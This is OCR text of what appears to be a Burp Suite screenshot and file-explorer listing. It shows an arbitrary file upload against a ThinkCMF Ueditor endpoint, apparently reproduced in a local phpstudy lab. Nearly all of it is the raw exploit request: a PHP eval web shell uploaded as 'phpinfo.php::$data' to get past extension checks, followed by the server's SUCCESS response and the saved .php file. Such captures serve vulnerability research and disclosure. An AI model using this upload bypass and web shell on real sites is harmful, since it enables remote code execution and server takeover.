 请求
美化 Raw Hex \n
1 POST /user/Ueditor/upload?action=uploadimage HTTP/1.1
2 Host: thinktest.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://thinktest.com
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKBWjEZ8UEowP31ww
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=4f06b4a4207bad18570381f34a19aa09; admin_username=admin
11 Accept-Encoding: gzip, deflate, br
12 Content-Length: 230
13 Connection: close
14
15 ------WebKitFormBoundaryKBWjEZ8UEowP31ww
16 Content-Disposition: form-data; name="upfile"; filename="phpinfo.php::$data"
17 Content-Type: image/png
18
19 <?php @eval($_POST['a']);phpinfo();?>
20 ------WebKitFormBoundaryKBWjEZ8UEowP31ww--
21
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 22 Feb 2024 07:38:17 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.3
7 Set-Cookie: PHPSESSID=4f06b4a4207bad18570381f34a19aa09; path=/
8 Content-Length: 161
9
10 {
"state":"SUCCESS",
"url":"\/upload\/default\/20240222\/03379464fe62f7149d8ea20562c4c423.php::$data",
"title":"phpinfo.php::$data",
"original":"phpinfo.php::$data"
}
Inspec
请求属性
请求查询
请求主体
请求coo
请求头
响应头
管理 20240222
文件 主页 共享 查看 图片工具
此电脑 新加卷 (E:) wangzhan phpstudy_pro WWW ThinkCMF-master ThinkCMF-master public upload default 20240222
名称 日期 类型 大小 标记
03379464fe62f7149d8ea20562c4c423.php 2024/2/22 15:38 PHP file 1 KB
快速访问
IBOS-master
php
telhacker
一句话